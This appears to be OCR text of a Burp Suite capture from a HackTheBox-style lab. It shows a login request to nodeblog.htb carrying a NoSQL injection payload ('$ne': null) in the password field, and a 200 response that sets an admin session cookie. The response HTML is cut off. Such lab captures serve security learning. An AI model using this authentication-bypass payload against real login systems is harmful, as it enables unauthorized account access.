 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: nodeblog.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 45
9 Origin: http://nodeblog.htb:5000
10 DNT: 1
11 Connection: close
12 Referer: http://nodeblog.htb:5000/login
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 {
"user":"admin",
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: auth=
%7B%22user%22%3A%22admin%22%2C%22sign%22%3A%2223e11207294
5418601deb47d9a6c7de8%22%7D; Max-Age=900; Path=/;
Expires=Thu, 11 Jan 2024 09:05:16 GMT; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2589
6 ETag: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
7 Date: Thu, 11 Jan 2024 08:50:16 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css
/bootstrap.min.css" integrity="
sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEX
SU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
17 <title>
Blog
</title>
18 <script language="JavaScript">